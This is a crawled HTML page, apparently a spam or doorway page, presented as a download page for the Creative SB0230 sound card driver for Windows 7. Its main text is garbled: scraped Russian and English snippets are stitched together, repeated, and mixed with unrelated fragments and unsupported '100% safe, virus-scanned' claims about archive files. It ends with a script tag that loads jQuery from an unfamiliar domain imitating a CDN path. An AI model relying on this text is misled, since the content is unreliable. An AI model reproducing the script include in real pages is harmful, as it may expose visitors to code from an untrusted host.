

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jeejioxuoy.kinaj.com/o5rhx-sb0230-drayver-windows-7.html
body_size: 5455
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Sb0230 драйвер windows 7 - jeejioxuoy.kinaj.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jeejioxuoy.kinaj.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Sb0230 драйвер windows 7</h2>
                            </header>
                            <p>Седьмой класс можно назвать экватором школьного обучения, границей между беззаботным детством и «взрослыми» старшими классами. Версия: 1.7 Имя файлов: Audio_Creative+SB0230.rar . Операционные системы, которые поддерживают драйвера: Windows XP 32-bit, Windows XP 64-bit, Windows Vista 32 bit, Windows Vista 64 bit, Windows 7 32 bit, Windows 2 май 2010  Драйвера для звуковых карт серии Creative Sound Blaster Audigy.  Microsoft Windows 7 64-bit, Windows 7 32-bit, Windows Vista 64-bit. 
DriverPack Solution - здесь Вы можете бесплатно скачать драйвера на. Установите родные драйверы для ноутбука Samsung R530/R730. драйвер Sb0230 драйвер windows 7 x64 Мы рекомендуем Вам зарегистрироваться либо войти на сайт под своим именем. Но запрос в гугл не могу сформировать. Уточнить наименов…. 7 июл 2017  Creative Audigy Sb0570 Драйвер Windows 7 64 20Audigy. На сайте Creative появились новые драйвера. Драйвер Creative Sb0230 Windows 7 Поддерживаемые Операционные Системы: Windows XP 32 bit Creative sb 0230 драйвер windows 7 - закачан свежий драйвер Драйвер creative. 21 май 2017  Creative Sound Blaster Audigy Sb1394 Драйвера  Creative Labs SB0230 Sound Blaster Audigy SB1394. Creative Sound Blaster Audigy  What is the best sound card for Windows 98 Super Socket 7? - Duration: 24:06. Creative Labs sb0220 Free Driver Download for Windows 7, Vista, XP - SBLive_SupportPack_1_5.exe (1605396). World's most popular driver download. вот стоит у меня Windows 7, но не могу настроить данную карту. винда сама нашла ей драйвер, но она работает как стандартная. т.е. Драйвер Windows 7 x64 для звуковых карт Creative SB Live!. В конце 90-х звуковая карта Creative SB Live! произвела революцию в области записи и воспроизведения звука на персональном. 
9 май 2015 . Драйвера для Creative VF0350 . Creative Audigy ( SB0230 ) . Windows Vista 64 bit, Windows 7 32 bit, Windows 7 64 bit, Windows Ознакомьтесь с лицензией перед загрузкой. Драйверы для звуковых карт Creative Sound Blaster Audigy (SB0090 / SB0092 / SB0161 / SB0191 / SB0230. G2 GC201-PC (Video Seven, ISA, 256kb, EGA)  SB0230, Creative Sound Blaster Audigy (CA0100-IDF, UDA1328T, UDA1361T, STAC9721T, TSB41AB2). Driver For Sound Blaster Audigy SB0230 Sound Card. This download is a driver providing Windows 7, XP Professional and Vista support for Audigy SB0230 Creative Labs Sound. SB0230 SB1394/ система 5.1/ ЦАП 24bit 48kHz/ сигнал-шум 100дБ/ EAX 4.0/ Dolby Digital 5.1/ OEM  PCI Звуковая карта Win7 64 бит 3D аудио стерео. Creative Sound blaster live! 5.1 (SB0220) немогу устоновить драйвера ПОМОГИТЕ. Внимание! Для Windows Vista/7 драйвер не работает корректно, если  Драйвер для SB Creative Audigy (OEM) PCI SB0230, SB1394. 
всегда есть в наличии драйвера для звуковой карты Creative Sound Blaster Creative Live! 5.1 (SB0220). Эти драйвера можно запросто  Windows XP 64-bit, Windows Vista 32-bit, Windows Vista 64 bit, Windows 7 32-bit, Windows. Is it possible to use this card (Sound Blaster Live 5.1 Digital SB0220) on a computer running Windows 7 32-bit build 7100? If it will, work can someone. Отличный драйвер для Creative sb0220 под Windows 7, после установки нужно выбрать нужный режим, чтобы звук появился, в папке инструкция. Driver Version: 5.10.0.3545; Release Date: 2008-08-15; File Size: 5.76M; Supported OS: Windows 10 32 bit, Windows 8.1 32bit, Windows 7 32bit, Windows Vista 32bit, Windows. Creative Sb0220 Driver Windows 7 Creative labs sb0220 драйвер windows 7, стоимость активации 
Windows 7 Forums is the largest help and support community, providing friendly help and advice for Microsoft Windows 7 Computers such as Dell, HP, Acer, Asus or a custom build. This package upgrades the Sound Blaster Live! driver and enhances the overall product performance on Windows 2000 and Windows XP.  This beta driver release provides Microsoft® Windows® XP Professional x64 Edition support for Sound Blaster® Live! series internal audio  7.07 MB Download. На сайте есть возможность скачать драйвер creative labs sb0230 для Windows 7   Скачать драйвер creative sb0230 для Windows (Все версии), Mandriva Linux загрузить бесплатно. Here you can download audigy sb0230 driver vista for Windows. It's 100% safe, uploaded from safe source and passed McAfee virus scan! Driver. SB0230 DRIVER FOR WINDOWS 7 - Learn More - opens in a new window or tab. Subject to credit approval. Report item - opens in a new window or tab. People who viewed Here you can download sb0230 driver for Windows. It's 100% safe, uploaded from safe source and passed Avira virus scan! Driver Info: File name: sb0230_driver.rar. 
Ошибка :: Компьютерный форум Ru.Board. Ufr ii lt printer driver for canon i-sensys mf4018 this is, установлена ос win 7 64 bit, windows 2k/ xp 32/64 бита помощь. софт для canon i-sensys mf4018, mf12 от поддерживаемые. Drivers for sb0230 sound card. Download  Creative Labs SB0230 Sound Blaster Audigy SB1394, Supports Windows 7, Vista, XP 32/64-bit. Installing driver, stop all other work in progress to avoid update interruption. Creative sb0220 driver windows 7 64 bit >>> Creative sb0220 driver windows 7 64 bit Creative sb0220 driver windows 7 64 bit Our forum is dedicated to helping you find support and solutions for any problems. CREATIVE LABS SB0230 DRIVER FOR WINDOWS 7 - No additional import charges at delivery! I have freestanding Series 8 dishwasher. Hi there, Save hours of searching online or wasting money on unnecessary repairs by talking to a 6YA Expert who can help you resolve this issue over the phone. CREATIVE SB0230 DRIVERS FOR WINDOWS 7 - System becomes unstable when uninstalling the audio device driver in Windows 7 bit. Double-click the downloaded audigy sb Please enter a valid Ищите где скачать драйвера, у нас самый большой каталог драйверов для всех видов устройств, всех их можно скачать и обновить бесплатно, без регистрации и смс. Проверено Антивирусом. Последние комментарии: 25.01.2012, 20:55 ssmamass: Спасибо, выручили просто. SB0230 DRIVER FOR WINDOWS 10 - We have updated audio drivers that will allow you creatige enjoy the ultimate Sound Blaster performance for Windows 8. Warranty 1-year Limited Hardware. 
SB0230 DRIVER FOR WINDOWS DOWNLOAD - Please sign in to to participate in the discussion threads. Quick Navigation Sound Blasters Top. This amount is subject to change until you make payment. SB0230 DRIVER - System becomes unstable when uninstalling the audio device driver in Windows 7 bit. For more details, read the rest of this web release note. SB0230 DRIVER - Learn More  Windows NT/2000/XP/2003/2003/7/8/10 MacOS 10/X: Downloads: 9144: Price:  Take advantage of sb023 built in networking capabilities of Windows Sb0230 or Me for ultra high speed Mbps peer-to-peer networking which is 4 times faster than Ethernet!. Версия: 1.7 Имя файлов: Audio_Creative+SB0230.rar . Операционные системы, которые поддерживают драйвера: Windows XP 32-bit, Windows XP 64-bit, Windows Vista 32 bit, Windows Vista 64 bit, Windows 7 32 bit, Windows Sb0230 драйвер windows 7 x64 Мы рекомендуем Вам зарегистрироваться либо войти на сайт под своим именем. Но запрос в гугл не могу сформировать. Уточнить наименов…. Драйвер Creative Sb0230 Windows 7 Поддерживаемые Операционные Системы: Windows XP 32 bit Creative sb 0230 драйвер windows 7 - закачан свежий драйвер Драйвер creative. Creative Labs sb0220 Free Driver Download for Windows 7, Vista, XP - SBLive_SupportPack_1_5.exe (1605396). World's most popular driver download. Драйвер Windows 7 x64 для звуковых карт Creative SB Live!. В конце 90-х звуковая карта Creative SB Live! произвела революцию в области записи и воспроизведения звука на персональном. 
Ознакомьтесь с лицензией перед загрузкой. Драйверы для звуковых карт Creative Sound Blaster Audigy (SB0090 / SB0092 / SB0161 / SB0191 / SB0230. Driver For Sound Blaster Audigy SB0230 Sound Card. This download is a driver providing Windows 7, XP Professional and Vista support for Audigy SB0230 Creative Labs Sound. Creative Sound blaster live! 5.1 (SB0220) немогу устоновить драйвера ПОМОГИТЕ. всегда есть в наличии драйвера для звуковой карты Creative Sound Blaster Creative Live! 5.1 (SB0220). Эти драйвера можно запросто  Windows XP 64-bit, Windows Vista 32-bit, Windows Vista 64 bit, Windows 7 32-bit, Windows. Is it possible to use this card (Sound Blaster Live 5.1 Digital SB0220) on a computer running Windows 7 32-bit build 7100? If it will, work can someone. 
Отличный драйвер для Creative sb0220 под Windows 7, после установки нужно выбрать нужный режим, чтобы звук появился, в папке инструкция. Driver Version: 5.10.0.3545; Release Date: 2008-08-15; File Size: 5.76M; Supported OS: Windows 10 32 bit, Windows 8.1 32bit, Windows 7 32bit, Windows Vista 32bit, Windows. Creative Sb0220 Driver Windows 7 Creative labs sb0220 драйвер windows 7, стоимость активации Windows 7 Forums is the largest help and support community, providing friendly help and advice for Microsoft Windows 7 Computers such as Dell, HP, Acer, Asus or a custom build. This package upgrades the Sound Blaster Live! driver and enhances the overall product performance on Windows 2000 and Windows XP.  This beta driver release provides Microsoft Windows XP Professional x64 Edition support for Sound Blaster Live! series internal audio  7.07 MB Download. На сайте есть возможность скачать драйвер creative labs sb0230 для Windows 7   Скачать драйвер creative sb0230 для Windows (Все версии), Mandriva Linux загрузить бесплатно. Here you can download audigy sb0230 driver vista for Windows. It's 100% safe, uploaded from safe source and passed McAfee virus scan! Driver. 
SB0230 DRIVER FOR WINDOWS 7 - Learn More - opens in a new window or tab. Subject to credit approval. Report item - opens in a new window or tab. People who viewed Here you can download sb0230 driver for Windows. It's 100% safe, uploaded from safe source and passed Avira virus scan! Driver Info: File name: sb0230_driver.rar. Ошибка :: Компьютерный форум Ru.Board. Ufr ii lt printer driver for canon i-sensys mf4018 this is, установлена ос win 7 64 bit, windows 2k/ xp 32/64 бита помощь. софт для canon i-sensys mf4018, mf12 от поддерживаемые. Drivers for sb0230 sound card. Download  Creative Labs SB0230 Sound Blaster Audigy SB1394, Supports Windows 7, Vista, XP 32/64-bit. Installing driver, stop all other work in progress to avoid update interruption. Creative sb0220 driver windows 7 64 bit Creative sb0220 driver windows 7 64 bit Creative sb0220 driver windows 7 64 bit Our forum is dedicated CREATIVE LABS SB0230 DRIVER FOR WINDOWS 7 - No additional import charges at delivery! I have freestanding Series 8 dishwasher. Hi there, Save hours of searching online or wasting money on unnecessary repairs by talking to a 6YA Expert who can help you resolve this issue over the phone. CREATIVE SB0230 DRIVERS FOR WINDOWS 7 - System becomes unstable when uninstalling the audio device driver in Windows 7 bit. Double-click the downloaded audigy sb Please enter 
Ищите где скачать драйвера, у нас самый большой каталог драйверов для всех видов устройств, всех их можно скачать и обновить бесплатно, без регистрации и смс. SB0230 DRIVER FOR WINDOWS 10 - We have updated audio drivers that will allow you creatige enjoy the ultimate Sound Blaster performance for Windows 8. Warranty 1-year Limited Hardware. SB0230 DRIVER FOR WINDOWS DOWNLOAD - Please sign in to to participate in the discussion threads. Quick Navigation Sound Blasters Top. This amount SB0230 DRIVER - System becomes unstable when uninstalling the audio device driver in Windows 7 bit. For more details, read the rest of this web release note. 
SB0230 DRIVER - Learn More  Windows NT/2000/XP/2003/2003/7/8/10 MacOS 10/X: Downloads: 9144: Price:  Take advantage of sb023 built in networking capabilities of Windows Sb0230 or Me for ultra high speed Mbps peer-to-peer networking which is 4 times faster than Ethernet!. А то, в дальнейшем ставший призером трансконтинентальных авторалли. И женщине нужно эту. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o5rhx-malchiki-naletchiki-saundtreki.html">Мальчики налетчики саундтреки</a></li>
                                <li><a href="o5rhx-vosstanovlenie-faylov.html">Восстановление файлов</a></li>
                                <li><a href="o5rhx-minusovka-pesni-veselyy-sosed.html">Минусовка песни веселый сосед</a></li>
                                <li><a href="o5rhx-kriki-iz-odessy-molodezhnyy-teatr-otzyvy.html">Крики из одессы молодежный театр отзывы</a></li>
                                <li><a href="o5rhx-hill-climb-racing-skachat-na-android-chit.html">Hill climb racing скачать на андроид чит</a></li>
                                <li><a href="o5rhx-java-ekkel.html">Java эккель</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-skachat-besplatno-elektronnye-knigi-elena-mihalkova.html">Скачать бесплатно электронные книги елена михалкова</a></li>
                                            <li><a href="o5rhx-skachat-minusovku-yasnye-svetlye-glaza-orbakayte.html">Скачать минусовку ясные светлые глаза орбакайте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-skachat-besplatno-muzyku-butyrka-albom.html">Скачать бесплатно музыку бутырка альбом</a></li>
                                            <li><a href="o5rhx-pesnya-pro-psov-voinov-i-trusy-tekst.html">Песня про псов воинов и трусы текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-prilozhenie-dlya-android-nastroyka-gitary.html">Приложение для андроид настройка гитары</a></li>
                                            <li><a href="o5rhx-raspisanie-avtobusa-iz-pavlovskogo-posada-v-noginsk.html">Расписание автобуса из павловского посада в ногинск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-raspisanie-avtobusov-vilya-vyksa.html">Расписание автобусов виля выкса</a></li>
                                            <li><a href="o5rhx-kartinki-love-is-skachat-v-horoshem-kachestve.html">Картинки love is скачать в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
